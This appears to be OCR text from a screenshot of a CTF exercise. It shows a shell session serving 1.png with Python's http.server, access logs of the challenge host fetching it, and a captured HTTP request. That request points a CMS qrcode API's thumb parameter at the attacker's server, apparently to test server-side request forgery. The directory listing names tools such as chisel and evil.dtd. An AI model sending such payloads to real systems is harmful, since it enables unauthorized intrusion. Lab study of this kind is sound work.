 Last login: Sun May 19 09:16:23 2024 from 49.140.188.26
Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
~
ls
1.png chisel_amd_linux evil.dtd fuxian
__pycache__ compile-aoi-awd-into-flat fake-mysql-cli-0.0.4.jar game-or-fun
a.exe ctf-archives fake-server-files gopath
chal ctf_events.md flag kunyu
~
python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
39.106.20.178 - - [19/May/2024 09:47:57] "GET /1.png HTTP/1.0" 200 -
39.106.20.178 - - [19/May/2024 09:48:34] "GET /1.png HTTP/1.1" 200 -
39.106.20.178 - - [19/May/2024 09:48:57] "GET /1.png HTTP/1.0" 200 -
39.106.20.178 - - [19/May/2024 09:49:18] "GET /1.png HTTP/1.0" 200 -
39.106.20.178 - - [19/May/2024 09:49:23] "GET /1.png HTTP/1.1" 200 -
39.106.20.178 - - [19/May/2024 09:49:52] "GET /1.png HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~
python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
39.106.20.178 - - [19/May/2024 09:50:19] "GET /1.png HTTP/1.0" 200 -
39.106.20.178 - - [19/May/2024 09:50:37] "GET /1.png HTTP/1.1" 200 -
1 × 2 × 3 × 4 × 5 × 6 × +
发送 取消 < ▼ > ▼
请求
Pretty Raw Hex \n
1 GET /?s=api&c=api&m=qrcode&thumb=
http://165.154.5.221:8888/1.png&text=1&
size=2 HTTP/1.1
2 Host:
eci-2ze3s1k73olbrfs64ou4.cloudeci1.ichunqi
u.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11